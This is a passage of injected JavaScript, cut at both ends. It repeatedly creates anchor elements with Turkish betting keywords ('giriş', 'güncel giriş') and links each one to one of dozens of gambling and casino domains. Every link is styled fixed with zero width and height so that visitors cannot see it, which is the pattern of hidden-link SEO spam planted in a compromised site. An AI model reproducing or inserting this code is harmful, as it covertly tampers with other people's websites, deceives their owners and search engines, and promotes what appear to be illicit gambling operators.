    a.href = "https://reynabet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("payfix kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://payfixbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbetin giriş");
    a.appendChild(linkText);
    a.href = "https://betbetin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jeton kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://jetonbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("papel kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://papelbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betspx giriş");
    a.appendChild(linkText);
    a.href = "https://betspx.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("inatbahis giriş");
    a.appendChild(linkText);
    a.href = "https://inatbahisgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casirom güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casiromgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bymaske güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bymaskegiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://elexbetgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinodior güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinodiorgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fikstürbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://fiksturbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ajaxbet günce giriş");
    a.appendChild(linkText);
    a.href = "https://ajaxbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlist güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betlistgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betunlim güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betunlimgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betnano-giris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rulobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rulobet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("metabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://metabetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sohobet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("diyarbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://diyarbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://maltbahisgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiblu güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casiblu-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ofansifbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ofansifbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grbets güncel giriş");
    a.appendChild(linkText);
    a.href = "https://grbets-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betparex güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betparex-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://timebet-giris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahix");
    a.appendChild(linkText);
    a.href = "https://bahixgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet giriş");
    a.appendChild(linkText);
    a.href = "https://hilbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.href = "https://hilbetgiriss.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbahis");
    a.appendChild(linkText);
    a.href = "https://hilbahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet yeni giriş");
    a.appendChild(linkText);
    a.href = "https://hilbetyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hilbetguncelgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet mobil giriş");
    a.appendChild(linkText);
    a.href = "https://hilbetmobilgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet güncel");
    a.appendChild(linkText);
    a.href = "https://hilbetguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hilbetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet şikayetvar");
    a.appendChild(linkText);
    a.href = "https://hilbetsikayetvar.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilcasino");
    a.appendChild(linkText);
    a.href = "https://hilcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin güncel giriş");
    a.appendChild(linkText);
    a.href = "https://trwinguncelgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş adresi");
    a.appendChild(linkText);
    a.href = "https://trwingirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://trwinn.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://trwingiriss.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin kayıt");
    a.appendChild(linkText);
    a.href = "https://trwinkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin resmi giriş");
    a.appendChild(linkText);
    a.href = "https://trwinresmi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin giriş");
    a.appendChild(linkText);
    a.href = "https://trwingiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trwin güncel");
    a.appendChild(linkText);
    a.href = "https://trwingiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet güncel");
    a.appendChild(linkText);
    a.href = "https://hilbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
